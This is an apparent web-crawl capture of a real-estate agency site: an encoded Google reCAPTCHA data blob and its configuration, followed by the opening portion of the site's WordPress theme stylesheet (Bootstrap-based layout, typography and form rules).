aw5rCgsKfAsKiw70PD2fCvVdPEwnDqcOnEljDhmfDlCJ0wpx3fBfDpks3w7DDqQkKwoTCs8O1w4TCpj/[base64]/DjT7CuMK6YsKWw7vCiyhmw51lJcOkw5JsLXLCoVdhQsOXwonDlMOYw5DDrCAuwr95CyfDoQHCmEHDtMOvaCMdw6bDvsOXw4HDv8OGwrjCtMO3IwzCpMOJw73DjmEHwpXCimXClcOGYsKEw7jCqsKSfHXDl2bCpMKwJMOvwqzDokonw7/[base64]/DhWx7woJoKcK/w7LCi8KMNH8Iw5HCtS3Cjh4nw48qw4HCkkgXZhU+wqPCgcKSbsKKUTHCr0rCisKVwp/Dt251F8K+ai/[base64]/[base64]/CjH4Zw7XDmsORwrjCs8Kfw4nDu8KrwrUpwrLDlRQ0wrgtFgV6QMKhw5TDnCXChwfCtxlhw7fDkMO9JG7Cmw5oXVbCr23CmUwDwoZow4vDiMKFw5/CrlzDm8KEw6vCv8Oww4UQKMO9AsOjGz51EyYFXcKew4BBwppgwqYRw6N1w4E/[base64]/IMKjVMOedsOPVDpxK8OwUVl2YUHCgH/DlCFND8K+w6TDusOSw7IQHVjCkkUkwoLDsT/Cu2J5wo7DmMOdEhjCh2fCvsOkJE/DnGnCr8ONLcOXAcKaw4nDvMK4wrs6w7PCtcO5biPCunrCgj3Cs0Zpw4fDgnMITUI4BsOPO8Kkw5rDo8K0RsODwpQ9dMO0wr7DlcKbw4nDg8Kmw4jChRfCuT7CsGFgOFjDvzTCgQ7Cu8KnGcKgYkc6KHHCgcOqLinDs8Odw7/[base64]/CgsKXwq3CsW/[base64]/CpcKgw63DqcOZAzhkc0otDEHDg0fDkRPDji4HwpLCiD7DpTDChsKXwoA+wogebHkcA8KNw7vDkS1Twq/CiCsdwq3CrXBaw5MAw7Rgw64bwr3Co8OZHcOFwpceQVBjw5HDoHTCpsKZYl9twq7CsDYXE8OcJAoYNBVddMO5wpfDvcKUX8KewpzChzHDngfCiAQGw73ClCzDoTfDp8OOfno5wo3DhwPDsQzCnsKrQxAUYcK5w5wGLBnDvMKmw5bCo8K2QsOuwoIWOhgybx/Coz7CssOEH8KNWz7CsCh5f8KHwrRHw6hlwqjCnMODwojCpsKyIsObfjvDksOowrLCp3NJwrQOSMKFw6R/[base64]/NcKew7h3w7wHwpt/[base64]/Cl8KfN8OkwoDDrVjDlHQEecO8w5dFwrQJPW44wo/DtsOLecKDWcKXwpFfwo/Di1nDncK+ID7DkxLCisOdwqZnZjbCgEtewodSw7I9NGrDlMOEw4pxBHDClsKOXgjDox8Pw6XDm2HCsWDCtEg+wqTDu0jDuSF3U1Vyw7zDjzjCosK3Kig3QMOjO3TCn8Oxw4PDiD7CrsKofU0Mw6cMw4UIVSjCgHLDtsOxwrZ4w67DkR/Dtj5VwoXDjQlzHFgUwqcRwqfDiMOJw5omw5VsWsOKMFUHOCp0NnLCk8KNw4kUwpAVwqrDnMO1EMKkf8KcLkbCpHPDhsOgeyUdI2BMw5xsG2zDusKRXMKtwofCuVHCtcKrwoDDjMOJwrjCqSbCocKAVU/DncKHw7nCs8KOw57DrMKoIw3Cpi3DucOaw7DDjMOOQcKLwoPDrXoeLhEyAsO3Vl0tS8OFAsO2BF5DwpzCq8OeUcKOR2EhwpzDmUYQwqg0P8KfwqHCjXIpw5AED8Kgw7rCo8OywozCj8KULsKVXQRoNifDp8OXwrolwpEpbFE3w4LDjF/DnMKsw7/CmMOpwo7Cq8OjwrsqR8KrdhzCqWHDusOEwoRLQ8O/fU/CqyHDj8Ofw5zCi8KcXSXDlMKUFC3Cu0YIQsOVwpzDrcKSw7YzN08KW27CrsKlw4QFAcO1CVvCtcK8THnDssO/w7NqFcOaI8O2IMKZPMKSw7ccwo7CuV0Dwo96wqjDhDAaw7/[base64]/CghBGDsOSM8K2Yn3Ci0wYClfDiFTDvcOfwp0HZsKdbMK8w6dKGcKaLcOBwr/[base64]/DjHknLcK7wr3Cs8KpBkIewr7CkMO4TMONwoPDtyTDr1IidsK5woTDlsOzUMKawodzw7VCFmnCisKyJxF+OEPClErDvMOUw5zCucO9wrnCkcOQMcOGwq3DhkHCmi7DjmwEwqLDl8KIasKAIsKhNkIFwrYXwqsjdzzDihB3w4jCqXPCmUBuwofDgh/DvkNaw6PDqiUAw6giw6vDqhXClBg2w5jCkl5hOEhfRwfDsB8tMcOOckPDusO4f8ORw4FOF8Ksw5fCiMO4w7LDhx7Cqid5D2crdlULw4DCvBl7UFHColx2w7PCocKjw4Y3CMO9wpfCqUBrKMOvQyPCrybCghtiw4TCnMKsNDx/w6vDsWjCsMOzNcK7w5o3wptAw51YYcKiQMKMwozCq8KyKAVfw63Dr8KCw5ATbMOGw4XCkwDChcOZw6wrw43DucKYwqbCuMKgw4vDncK1w5Jfw6PDv8O7dn08ScKIw6fDqsOzw5spKT8/woNVX2XClTXDp8Oww7TCvcKvc8KDbQ3Dhl9ywpYDw4RcwoDDiRTDpcO5RxLDlEXDh8OhwojCuR7DsmjDtcOtw6VlaxbCuGJvw6tUw6Fqw6tnJMOKLDJaw7nCp8KBw6LCtxHCtC3CllzCpmrCkRt5fsOoDUZMP8KawqfDji89w7bChg7Dt8KrIsK/F3fDvMKaw4XDpA/DpxkQw5LCuiUtbUprwo9bEsOVOsKdw7DCgE7CgW/DpcKTS8OhJhRrE0A2w73Di8Kjw4DCmxledQLDtDIGBMKabSVEIh/[base64]/wo3DvybCgB4AwpB4bcOgPMO0wqTDjMKCw6HClAbDpsOGd8Ole8Kxwq7DgztPTkdpdcOWdsKgIcKpwqbCpMOxw4UEw6xMw6vClU0vw4rCjwHDoSvCnGbCmjggw5vDosKyJcKGwqlsZwUDwrbClcOcA3/[base64]/wqbCusKrO8KOwozCv0XCnsKCw7howrMBPyjDnhs1wrMiwpVqcQRDw6fCicKJO8KZdlzDghJwwoXCt8Opw6TDjnsYw4HDp8KLf8K6UhQAYl3DniQEWcKvw77DuWQqa2NiAV7CjErDs0NTwoQGbH7CrGHCuFxxPMK/[base64]/CrMK3aEBswpxQwrlCw7/DgMOoYVwWw6/CtsKgwq/[base64]/CqcK+wqzCtcO2PsO6wqDDrcKlw4ZVEcOrIsOnw6UAwoBRw4NjwrRQwqzDrcKzw73DgEQsR8KheMO8wpxIw5HCg8Kcw4tGfydbwr/DhHxOXgLDnVQ6VMKkw4o+wp3CpSlvwq/DjgDDu8OrwprDg8Onw5PCvMK1wqkOYMO4Jy3CgsOIAMKRUcKZwqUhw6zDmHEGwoLDlHZWw6PDtHA4UErDlQ3Ci8K2wqfDp8OTw6FfVgVPw63CrsKXZcKbw4RmwpbCscOhw5PCqMKxHsOUw4vCuH4hw7koXxM/w4owecOsXWlfw7ZowpPCnjtiw6PCrcK0RDQsRFjDtDvCicKOw5/CjcKXw6UWH0cRwr7DmC7CqcKwdV04wp3CqsK9w5I1EWBLw4fDqUfDnsKywoMxHcKXTsKzw6PDn07DgsKcwoxWwqZiXMOOw4I6dcK7w6PCv8KTwofCvGjDscK8wqIXwqZkwoUyX8O9w58pwoPCqiUlCWbDrcKFw4ECSBMkw7HDizjCi8Knw6MKw7/DhjTDniFTRVTDkWrDsHkLIxzCjyTCmMK/w5vDnsKlw5kifsOIYcOvw7TCgi7CvlXCpC/CnSnDtHLCpsKvw4Riwo11w4tzYQXCrcODwpzDvsKvw6XCpSLDkMKcw6YQBwMcwqMNw6g1WAXCq8O4w7k1w6h6EC/[base64]/[base64]/DkMODw4fCv8Obw69jwobDmMKBw7jCscODYSA1CMK0woJTw5jCjH0+Wk3Dt1ErTcOiw5rDnMOWw5YQQsOaZcO5TMKBw7bCqFhPLsO/w7bDsl7Dm8OSTjkewprDrhoKBsOsfkbDq8K8w5lkwpNKwoHDnSJOw63CosOIw7nDvmBnwpDDi8KBO2dDwo/Ck8KUSMOHwo1WfmtIw58ow6LDlnUfwrnCqS1fcjfDtSrCgSrDgMKJJcOxwpkpfBDCiwDCrCDChgfDoQE4wq4UwplFw5nChi/[base64]/CiR1gwpdjwotIw5/[base64]/[base64]/DhMORw5ZRw6HDh8OiesKkVwfCmS3Cp2lgw4HCtsOAw6dDJTIvAsONa0rCp8Ovw7vDoD42UcOwYhrDh1thw6nCsMKKTz3CuFV5w4/Dj1jCuDQKOEPClTsVNTkWG8KQw6PDsDfDtcKgB29Cw786wqrCpUFdFcOYH1/DiQUGwrTCu19LHMO7w7nCvn1vdA/[base64]/[base64]/[base64]/CtMO9wpsoGsOWVxc9McKrwpxCwojCkXDDs8K/w6g4Kg06wpwzWk8Sw6NJesORImPDicKyaWjCvcKxFcK1DRDCtBvDtMOhw5TDkMKSCR8ow4V5wro2OkNkZsOLGMOWw7DCkMOiEjbCjsOnwpBewqQZw5cGwobCs8K9PcOdw7rDjzLDmUPCnMOtPcKaeSVKwrTDuMK7wpHCujdiw5/CisKcw4YSKcOWNcO1AsOfcSlYesOAw6LCqV5/e8OdBChodAfDkHDDpcKHS2x9w57Cv3JYw6Y7HXLDmn9ywpfDj13CqVItOXBEw7PCkXlWeMOowoQuwpzDiTMlw5DClAhVZMOLf8KoGcO1DMOrVkbDigFAw5XCvxTDqS5NZ8OVw45NwrjCvMOIf8O8BGbDr8OGRcOSdcK6w4LDhsKuaRBcVcORw6/CpFjCvyYRwoYhYcOhwqHDrsOhQBUIZ8KGw4TDknJIbMKww6TCpm3Dh8Olw5ZkdXpAwrXDnVrCmsO2w5B3wqLDqsK6wobDrkZqcXLDgcKnKcKDwrjCs8KiwqQUw63CqsK3E3/DncKscCfCmcKXVxLCrgTDncO1fzTCkRzDjcKXw4t4PsOpcMKILsKsGCzDvMOMasOnKcO3W8KbworDiMK/eh9pwoHCv8OOE2DChMOtN8KBfsOYwphqwpthW8KQw6fDrsOzesOtH3DChQPDosK3woUSwqp0w6xYw63Cnk/Dt2PCozjCqzDDg8KMeMOWwqTDtcOVwqPDmsO9w43DnUoEdcOnY3rDrwEvw73DqGNRw55lPljCmRvCt1zCnMOuWsOqGsOCZsOaZURdGGsMwrR4TsKaw6XCoVw9w5sfw5fDmcKsZMKjw7R8w53DuRHCtRIeVADDtm/Csx5iw687w5cLU1vCocKhw6bCsMKnwpQXw6rDq8KNw4FGwq1fEcOAGsKhNcKdNsKtw7vCosO5wojDusK9FB01cS4jwo/DrMKhVnbDlEw4K8OAPMKkw6XCl8ORD8KKd8K3wo3DjMOhwoDDjsKUEyRWw70WwrcfBcORJ8O/WsOkw61qEMKtIGfCrF3DnsKJwq0kcEXDoBjDhMKBbsOofsOWN8OKw4BzAcKVbxwmawbDsXjDssKpw7NyPknDmh5HSyEgfUAYJ8OOwr/Cs8O5fMOCZ20LKGnCqsOda8OeJMKgwpQJf8Ocw7J/AcKswolrAEEua0U6Wz88QMO6bk/Cmx3ChzM8w5oHwpHDm8O5OEwTw6oZVcKfw7rDkMKTw73CosKCw6zDqcO/[base64]/CvsK7KwzDoRPCkg7CjX/DgsKaw6REwqrDuW9+GDNew7PCnXXCjxIlBm8ZFsKTV8O1Z3DDvsKZYUQbYWLCjEHDkcKvw6MrwpfDmMKowrQHwqZtw5TCig7DmsKMSHzCrgHCti0+w4fDkcK4w4s8WsOnw6DClEMww5fCusKIwpMrw4DCtiFFMMOObwrDvMKjHcOPw50Ww4U9HlbDvcKmMD/CsUNYwqwWZ8O3wqbDmwHCu8KuwpZ6w67DsCQVwpE+w5LDiBDDnHzDn8KEw4nCnAzDp8KDwpbCqcOJwqAaw7TDqgtJUk1Uw7hld8K7PsKYDMOMw7pdbCjDoVPCrBXDr8KpE0/DjcKQwrvCrD86w5jCrMOSNADCtl8RYsKgY1jDnHZSM1taN8OPeVkfblDDim/DiXHDvsKrw5PDjMOhIsOqJmnDlMKcS1dKMsKBw5RRNkLDrmZsE8Khw5/[base64]/Cg0ICSG/[base64]/[base64]/DvEd3LcKGPW/[base64]/[base64]/KWHDhzvDnsKhwpUXw4cQwpzDql1SODHCqU8sM8OmRl92dMKIIcKWwoXCqMOtw5PDt3gGbsOVwrfDgcOsSwnCinwqwr/DosOKO8KsOVIbw5zDp2UeWSwbw5AWwoE4HMOzIcKiAh/[base64]/RcKdw7NDYcOyCwvCsXzDln8cKsOzw4jDgA0RTz1bwr7DmnlTwoDDhF1uSkEeccODHQQGw7PCq3HDkcK5V8K4woDChGdHwo5ZVE9zXijCrcOCw6t4wr/CksOJYlEWTMKJc13ConbDkcOWeRsOT03CisKrKz9qRiYpw5M+w6LCkx3DqsOaQsOYQUrDvcOhFjLDs8KqKjYKw7/CknLDj8OZw47DrMKhwqYEwqnDkMOBSlzDvRLClD8zw5o6w4XCuzRAw4vCpj7ClBpdw6nDmDsSb8OSw4/CsnnDtxR5wpU/w7vCpcKSw6tnEnJyPsOqDcKmL8OKwphYw7nCiMKHw58FBF8dDcOPHwYPCH0zwofDpgvCiz1FQTUUw7XCoR13w73CoXdjw4PDnjfCqsKvD8KeXA8SwqLCicKOwp/DgMO6wrzDq8OtwofDhsKgwpTDjlDDqWwMw6x/wpXDgEzCuMKyAXQiTBV1w703PWpNwrM2CMOHE09vdRXCrcKew4jDvsKdwr9gwrEhwoRRex/DgFrChsOaDxpew5kPYcOIXMK6woABP8K7wq4mw75sIXhvwrIdwo9lJcOIEj7CuGzDkX5nw4jDjMOCwpXCuMKEwpLDmgPCiDnDgcKlQsK7w73CtMK0TcKWw7bCn1VlwpcXbMKnw6AOwqoywoXCqsKiKMKcwrJ3wqQoRy/[base64]/CjMOjPmzDlMKLYHzCk8KSwoN2I1tWdTIoBhfCoMK3w6bCtGTDrMOWVMOvw7k/[base64]/[base64]/RwfCucK0AkvDvMKEd8K6WXrCmwhqw5dXwp7Cuj8yNcOYLBUMwoUFLsKow4vDgmXCsn/DrwbCrsOUwpXDgcK9ZcOBbWcsw5hoPEQ4fMOlUAjCu8KJFcOww4hbP3rDo3snHHzDm8K2wrUrEcK0FiR9w4t3woIAwpE1w7TCr3nDpsKdPwJjWsOeWMKrccKaNRVywrLDrx08w6sVGxHCgcK5w6MxdkVqw7wLwo3Ck8KjOsKLGXEJfWDDgcKqSsO/[base64]/DhFlxUTYuKcOYw4tYGsKIRjQALUQDeMOwc8O3w7AFw6x7woZbYMO3PcKPI8KyUkDConJxw69Iw5nCnMKISzNjR8O8wowIJwbDoE7Cq3vDrjpmcTXCjH9sTsOjNsOwHm/Cp8Okw5LCtm3CosOfw4BSKS0Kwp0rw5zCoX8Swr/[base64]\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d+IcU/jZiXqIDZuzFzABo/hsYtulrK/7M6vockZPVzY\\u003d\x22,0,0,null,1,1769261603776,0,0,[203,43,45],null,[209,133,11],\x22RC-8JoLYLVW-6Sj7w\x22,null,null,null,null,null,\x220dAFcWeA5vpOeYk1vg0zSsmyzEW3oIt3v8oBbcnEs-bsZq3UhfMTWLLBYlWpFH7a8yRF8crJ_dG7fyG--UwbfYvEX6J1e2o5vAwg\x22,1769344403908]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0
body_size: 65266
content:
/*!
 * Real Homes Styles
 *
 * This file includes
 *
 * 1. Bootstrap styles
 * 2. Bootstrap responsive styles
 * 3. Core theme styles
 * 4. Theme's responsive styles
 */
/*
 * 1. Bootstrap Styles
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  width: auto\9;
  /* IE7-8 need help adjusting responsive images */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
.google-maps img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}

input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

body {
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #8b9293;
  background-color: #fff;
}

a {
  color: #8b9293;
  text-decoration: none;
}

a:hover {
  color: #656c6c;
}

.img-rounded {
  border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before, .row:after {
  display: table;
  content: "";
  line-height: 0;
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12766%;
  *margin-left: 2.07447%;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12766%;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94681%;
}

.row-fluid .span11 {
  width: 91.48936%;
  *width: 91.43617%;
}

.row-fluid .span10 {
  width: 82.97872%;
  *width: 82.92553%;
}

.row-fluid .span9 {
  width: 74.46809%;
  *width: 74.41489%;
}

.row-fluid .span8 {
  width: 65.95745%;
  *width: 65.90426%;
}

.row-fluid .span7 {
  width: 57.44681%;
  *width: 57.39362%;
}

.row-fluid .span6 {
  width: 48.93617%;
  *width: 48.88298%;
}

.row-fluid .span5 {
  width: 40.42553%;
  *width: 40.37234%;
}

.row-fluid .span4 {
  width: 31.91489%;
  *width: 31.8617%;
}

.row-fluid .span3 {
  width: 23.40426%;
  *width: 23.35106%;
}

.row-fluid .span2 {
  width: 14.89362%;
  *width: 14.84043%;
}

.row-fluid .span1 {
  width: 6.38298%;
  *width: 6.32979%;
}

.row-fluid .offset12 {
  margin-left: 104.25532%;
  *margin-left: 104.14894%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12766%;
  *margin-left: 102.02128%;
}

.row-fluid .offset11 {
  margin-left: 95.74468%;
  *margin-left: 95.6383%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702%;
  *margin-left: 93.51064%;
}

.row-fluid .offset10 {
  margin-left: 87.23404%;
  *margin-left: 87.12766%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.10638%;
  *margin-left: 85%;
}

.row-fluid .offset9 {
  margin-left: 78.7234%;
  *margin-left: 78.61702%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574%;
  *margin-left: 76.48936%;
}

.row-fluid .offset8 {
  margin-left: 70.21277%;
  *margin-left: 70.10638%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08511%;
  *margin-left: 67.97872%;
}

.row-fluid .offset7 {
  margin-left: 61.70213%;
  *margin-left: 61.59574%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.57447%;
  *margin-left: 59.46809%;
}

.row-fluid .offset6 {
  margin-left: 53.19149%;
  *margin-left: 53.08511%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.06383%;
  *margin-left: 50.95745%;
}

.row-fluid .offset5 {
  margin-left: 44.68085%;
  *margin-left: 44.57447%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.55319%;
  *margin-left: 42.44681%;
}

.row-fluid .offset4 {
  margin-left: 36.17021%;
  *margin-left: 36.06383%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255%;
  *margin-left: 33.93617%;
}

.row-fluid .offset3 {
  margin-left: 27.65957%;
  *margin-left: 27.55319%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191%;
  *margin-left: 25.42553%;
}

.row-fluid .offset2 {
  margin-left: 19.14894%;
  *margin-left: 19.04255%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02128%;
  *margin-left: 16.91489%;
}

.row-fluid .offset1 {
  margin-left: 10.6383%;
  *margin-left: 10.53191%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51064%;
  *margin-left: 8.40426%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before, .container:after {
  display: table;
  content: "";
  line-height: 0;
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999;
}

a.muted:hover {
  color: gray;
}

.text-warning {
  color: #c09853;
}

a.text-warning:hover {
  color: #a47e3c;
}

.text-error {
  color: #b94a48;
}

a.text-error:hover {
  color: #953b39;
}

.text-info {
  color: #3a87ad;
}

a.text-info:hover {
  color: #2d6987;
}

.text-success {
  color: #468847;
}

a.text-success:hover {
  color: #356635;
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {
  margin: 10px 0;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  line-height: 20px;
  color: #394041;
  text-rendering: optimizelegibility;
}

h1 small, h2 small, h3 small, h4 small, .property-item h4 a small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}

h1,
h2,
h3 {
  line-height: 40px;
}

h1 {
  font-size: 32px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 24px;
}

h4, .property-item h4 a {
  font-size: 20px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1 small {
  font-size: 24.5px;
}

h2 small {
  font-size: 17.5px;
}

h3 small {
  font-size: 14px;
}

h4 small, .property-item h4 a small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eee;
}

ul, ol {
  padding: 0;
  margin: 0 0 10px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}

ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before, .dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #fff;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333;
  border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: Helvetica, Arial, sans-serif;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #394041;
  border-radius: 4px;
  vertical-align: middle;
}

select:-moz-placeholder,
textarea:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
